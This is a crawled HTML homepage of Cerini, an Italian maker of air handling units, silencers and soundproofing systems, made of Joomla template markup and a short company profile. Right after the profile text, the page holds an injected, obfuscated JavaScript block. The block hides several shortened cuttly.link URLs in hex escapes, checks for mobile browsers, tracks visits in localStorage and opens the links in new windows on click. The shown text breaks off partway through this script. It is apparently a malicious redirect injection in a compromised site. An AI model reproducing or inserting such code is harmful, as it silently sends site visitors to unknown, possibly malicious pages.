

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cerini.eu/index.php/en/
body_size: 9529
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
	<head>
    <!-- viewport fix for devices -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    
    <!-- load core head -->
      <base href="http://www.cerini.eu/index.php/en/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Centrali trattamento Aria, Cassoni Ventilanti, Recuperatori di calore, Insonorizzazione industriale, Silenziatori, Condensatori remoti, Ventil convettori canalizzabili, AHU, CVT, VCC, Termoventilanti, Filtrazione, Termoregolazione, cablata, Componenti Aeraulici ,Air handling units,Ventilation units,Heat recovery,Soundproofing industrial,mufflers,remote condensers,Ducted fan coils,Air Handler,filtration,thermoregulation Wired,components Aeraulic" />
  <meta name="description" content="Cerini: Centrali trattamento Aria, Cassoni Ventilanti, Recuperatori di calore, Insonorizzazione industriale, Silenziatori, Condensatori remoti, Ventil convettori canalizzabili, AHU, CVT, VCC, Termoventilanti, Filtrazione, Termoregolazione cablata, Componenti Aeraulici. " />
  <meta name="generator" content="sparkle" />
  <title>About us</title>
  <link href="/index.php/en/?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php/en/?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="http://www.cerini.eu/index.php/" rel="alternate" hreflang="it-IT" />
  <link href="http://www.cerini.eu/index.php/en/" rel="alternate" hreflang="en-GB" />
  <link href="http://www.cerini.eu/index.php/en/component/search/?Itemid=104&amp;format=opensearch" rel="search" title="Search Cerini sistemi di trattamento aria" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="http://www.cerini.eu/templates/jm-tropical-hotel/css/bootstrap.css" type="text/css" />
  <link rel="stylesheet" href="http://www.cerini.eu/templates/jm-tropical-hotel/css/bootstrap_responsive.css" type="text/css" />
  <link rel="stylesheet" href="http://www.cerini.eu/templates/jm-tropical-hotel/css/template.css" type="text/css" />
  <link rel="stylesheet" href="http://www.cerini.eu/templates/jm-tropical-hotel/css/extensions.css" type="text/css" />
  <link rel="stylesheet" href="http://www.cerini.eu/templates/jm-tropical-hotel/css/animated-buttons.css" type="text/css" />
  <link rel="stylesheet" href="http://www.cerini.eu/templates/jm-tropical-hotel/css/style3.css" type="text/css" />
  <link rel="stylesheet" href="http://www.cerini.eu/templates/jm-tropical-hotel/css/template_responsive.css" type="text/css" />
  <link rel="stylesheet" href="http://www.cerini.eu/templates/jm-tropical-hotel/css/custom.css" type="text/css" />
  <link rel="stylesheet" href="http://www.cerini.eu/cache/tpl-jm-tropical-hotel/custom_css_337277d0d1bbd87cf4dc8c2a7c538f0c.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_cookiesaccept/screen.css" type="text/css" />
  <link rel="stylesheet" href="/media/mod_languages/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" type="text/css" />
  <link rel="stylesheet" href="/templates/jm-tropical-hotel/css/djmenu.css" type="text/css" />
  <link rel="stylesheet" href="/media/djextensions/css/animate.min.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_djmenu/assets/css/animations.css" type="text/css" />
  <link rel="stylesheet" href="/templates/jm-tropical-hotel/css/djmenu_fx.css" type="text/css" />
  <style type="text/css">
div.mod_search109 input[type="search"]{ width:auto; }
  </style>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="http://www.cerini.eu/templates/jm-tropical-hotel/js/styleswitcher.js" type="text/javascript"></script>
  <script src="http://www.cerini.eu/templates/jm-tropical-hotel/js/scripts.js" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.3/jquery.easing.min.js" type="text/javascript" defer="defer"></script>
  <script src="/modules/mod_djimageslider/assets/js/slider.js?v=" type="text/javascript" defer="defer"></script>
  <script src="/modules/mod_djmenu/assets/js/jquery.djmenu.js" type="text/javascript"></script>
  <script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});
		function jModalClose() {
			SqueezeBox.close();
		}jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(document).ready(function(){
	jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
});jQuery(document).ready( function(){ new DJMenu(jQuery('#dj-main92'), {wrap: '', animIn: '', animOut: '', animSpeed: '', delay: 500 }); } );
  </script>

    
       

    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
    <script src="http://www.cerini.eu/templates/jm-tropical-hotel/js/respond.src.js" type="text/javascript"></script>
    <link href="http://www.cerini.eu/templates/jm-tropical-hotel/css/ie8.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <!--[if IE 9]>
    <link href="http://www.cerini.eu/templates/jm-tropical-hotel/css/ie9.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    
    <!-- template path for styleswitcher script -->
    <script type="text/javascript">
        $template_path = 'http://www.cerini.eu/templates/jm-tropical-hotel';
    </script>
    
            <link href="http://www.cerini.eu/templates/jm-tropical-hotel/images/favicon.ico" rel="Shortcut Icon" />
    
	        
        <script type="text/javascript">
      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-50895956-1']);
      _gaq.push(['_trackPageview']);
    
      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();
    </script>
    </head>	<body>
        <div id="jm-allpage">
            <div id="jm-allpage-bg">        
                
      
<section id="jm-navbar">
    <div id="jm-navbar-in" class="container">
        <div id="jm-navbar-space" class="clearfix">
            <div id="jm-logo-sitedesc" class="pull-left">
                                <h1 id="jm-logo">
                    <a href="http://www.cerini.eu/" onfocus="blur()" >
                                                <img src="http://www.cerini.eu/images/estratto-depli254X54.png" alt="Cerini sistemi di trattamento aria" border="0" />
                                            </a>
                </h1>
                                            </div>
                        <nav id="jm-djmenu" class="pull-right">
                  <ul id="dj-main92" class="dj-main"><li class="dj-up itemid104 first active"><a href="/index.php/en/" class="dj-up_a active" ><span >About us</span></a></li>
<li class="dj-up itemid142"><a href="/index.php/en/contacts" class="dj-up_a" ><span >Contacts</span></a></li>
<li class="dj-up itemid143"><a href="/index.php/en/products" class="dj-up_a" ><span >Products</span></a></li>
<li class="dj-up itemid144"><a href="/index.php/en/download" class="dj-up_a" ><span >Download</span></a></li>
<li class="dj-up itemid145"><a href="/index.php/en/distributors" class="dj-up_a" ><span >Distributors</span></a></li>
<li class="dj-up itemid146 last"><a href="/index.php/en/certifications" class="dj-up_a" ><span >Certifications</span></a></li>
</ul>
            </nav>
                    </div>
    </div>          
</section>
 



                
<header id="jm-header">
    <div id="jm-header-in" class="container">
        <div id="jm-header-space">    		
            	<div class="jm-module slider1-ms">
		<div  class="jm-module-in">
			
			
			    					   			   	
		    <div class="jm-module-content clearfix">
		    	<div style="border: 0px !important;">
<div id="djslider-loader91" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","transition":"easeInOutSine","css3transition":"","duration":400,"delay":3400}' data-djslider='{"id":"91","slider_type":"2","slide_size":"966","visible_slides":1,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":0}'>
    <div id="djslider91" class="djslider djslider-default" style="height: 361px; width: 966px; max-width: 966px;">
        <div id="slider-container91" class="slider-container">
        	<ul id="slider91" class="djslider-in">
          		          			<li style="margin: 0 0px 0px 0 !important; height: 361px; width: 966px;">
          					            											<img class="dj-image" src="/images/headers/1.jpg" alt="Unità trattamento aria UTA" style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 6.9252077562327%; left: 67.287784679089%; width: 31.055900621118%;">
						  <div class="slide-desc-in">	
							<div class="slide-desc-bg slide-desc-bg-default"></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title">
																			Unità trattamento aria UTA																	</div>
														
															<div class="slide-text">
																			<p>Studio e progettazione su misura di macchine da posizionare in spazi anche angusti all'interno o all'esterno degli edifici</p>																	</div>
														
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
												
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 361px; width: 966px;">
          					            											<img class="dj-image" src="/images/headers/2.jpg" alt="Termoventilanti" style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 6.9252077562327%; left: 67.287784679089%; width: 31.055900621118%;">
						  <div class="slide-desc-in">	
							<div class="slide-desc-bg slide-desc-bg-default"></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title">
																			Termoventilanti																	</div>
														
															<div class="slide-text">
																			<p>Orizzontali e verticali, con prestazioni aerauliche da 7.500 a 30.000 mc/h</p>																	</div>
														
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
												
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 361px; width: 966px;">
          					            											<img class="dj-image" src="/images/headers/3.jpg" alt="Ventilconvettori canalizzabili serie VCC" style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 6.9252077562327%; left: 67.287784679089%; width: 31.055900621118%;">
						  <div class="slide-desc-in">	
							<div class="slide-desc-bg slide-desc-bg-default"></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title">
																			Ventilconvettori canalizzabili serie VCC																	</div>
														
															<div class="slide-text">
																			<p>Sudiati per soddisfare le esigenze più critiche degli impianti di condizionameto nei settori civile, industriale e commerciale</p>																	</div>
														
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
												
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 361px; width: 966px;">
          					            											<img class="dj-image" src="/images/headers/4.jpg" alt="Cassonetti ventilanti/filtranti" style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 6.9252077562327%; left: 67.287784679089%; width: 31.055900621118%;">
						  <div class="slide-desc-in">	
							<div class="slide-desc-bg slide-desc-bg-default"></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title">
																			Cassonetti ventilanti/filtranti																	</div>
														
															<div class="slide-text">
																			<p>Per l'estrazione e la ventilazione di locali civilli e industriali</p>																	</div>
														
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
												
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 361px; width: 966px;">
          					            											<img class="dj-image" src="/images/headers/5.jpg" alt="Insonorizzazione" style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 6.9252077562327%; left: 67.287784679089%; width: 31.055900621118%;">
						  <div class="slide-desc-in">	
							<div class="slide-desc-bg slide-desc-bg-default"></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title">
																			Insonorizzazione																	</div>
														
															<div class="slide-text">
																			<p>Progettazione e costruzione di cabine afoniche, barriere acustiche, silenziatori, pannelli afonici</p>																	</div>
														
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
												
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 361px; width: 966px;">
          					            											<img class="dj-image" src="/images/headers/6.jpg" alt="Silenziatori" style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 6.9252077562327%; left: 67.287784679089%; width: 31.055900621118%;">
						  <div class="slide-desc-in">	
							<div class="slide-desc-bg slide-desc-bg-default"></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title">
																			Silenziatori																	</div>
														
															<div class="slide-text">
																			<p>Rettilinei o circolari ad assorbimento</p>																	</div>
														
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
												
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 361px; width: 966px;">
          					            											<img class="dj-image" src="/images/headers/7.jpg" alt="Recuperatori di calore REC" style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 6.9252077562327%; left: 67.287784679089%; width: 31.055900621118%;">
						  <div class="slide-desc-in">	
							<div class="slide-desc-bg slide-desc-bg-default"></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title">
																			Recuperatori di calore REC																	</div>
														
															<div class="slide-text">
																			<p>Il nuovo recuperatore studiato da Cerini recupera energia, condiziona e riscalda con risparmio di energia</p>																	</div>
														
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
												
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 361px; width: 966px;">
          					            											<img class="dj-image" src="/images/headers/8.jpg" alt="Sistemi di regolazione AHU customers" style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 6.9252077562327%; left: 67.287784679089%; width: 31.055900621118%;">
						  <div class="slide-desc-in">	
							<div class="slide-desc-bg slide-desc-bg-default"></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title">
																			Sistemi di regolazione AHU customers																	</div>
														
															<div class="slide-text">
																			<p>Centrali di trattamento aria con quadro di comando e regolazione montata a bordo-macchina</p>																	</div>
														
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
												
						
					</li>
                        	</ul>
        </div>
                		<div id="cust-navigation91" class="navigation-container-custom ">
			<span class="load-button load-button-active"></span><span class="load-button"></span><span class="load-button"></span><span class="load-button"></span><span class="load-button"></span><span class="load-button"></span><span class="load-button"></span><span class="load-button"></span>        </div>
            </div>
</div>
</div>
<div style="clear: both"></div>		    </div>
		    
		    		    
		    
		</div>
	</div>
	
        </div>
        <div id="jm-header-shadow-left"><div id="jm-header-shadow-right"><div id="jm-header-shadow-in"></div></div></div>
            </div>
</header>
                <div id="jm-wrapper">       
                    <div id="jm-wrapper-in" class="container">
                        
             	
                        
<div id="jm-breadcrumbs-fs">
    <div class="row">
                <div class="span12">
            <div id="jm-breadcrumbs">
                
<ul class="breadcrumb">
	<li class="active">You are here: &#160;</li><li class="active"><span>Home</span></li></ul>
<div class="mod-languages">

	<ul class="lang-inline">
						<li class="" dir="ltr">
			<a href="/index.php/it/">
							<img src="/media/mod_languages/images/it.gif" alt="Italiano" title="Italiano" />						</a>
			</li>
								<li class="lang-active" dir="ltr">
			<a href="http://www.cerini.eu/index.php/en/">
							<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />						</a>
			</li>
				</ul>

</div>

            </div>
        </div>
                    </div>
</div>
    
                		
<section id="jm-main" class="scheme2 noleft lcr">
	<div class="row">
		<div id="jm-content" class="span9">
			             
            <div id="jm-maincontent">
                <div id="system-message-container">
	</div>

                <div class="blog-featured" itemscope itemtype="http://schema.org/Blog">

<div class="items-leading clearfix">
			<div class="leading-0 clearfix" 
			itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
			







 <h2>And what about total quality!</h2>
<p style="text-align: justify;"><strong>Skills, experience, reliability</strong>&nbsp;these are Cerini's strong points in manufacturing air handling units, soundproofing equipment and silencers.<br />Highly reliable technology for top level service to our customers.<br />This is why Cerini designs and develop complete, diversified systems, a large number of innovations whitin the framework of energy saving.<br />Our equipment can be <strong>used in any building or facilities</strong>, in particular to retrofit old systems. Modular concepts enable use in very narrow spaces, always providing advice and assistance.<br />Cerini, a new way of looking to quality of life.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x53\x49\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x4d\x70\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x76\x73\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x66\x66\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4a\x56\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x43\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x54\x70\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x46\x66\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x57\x59\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x4c\x76\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 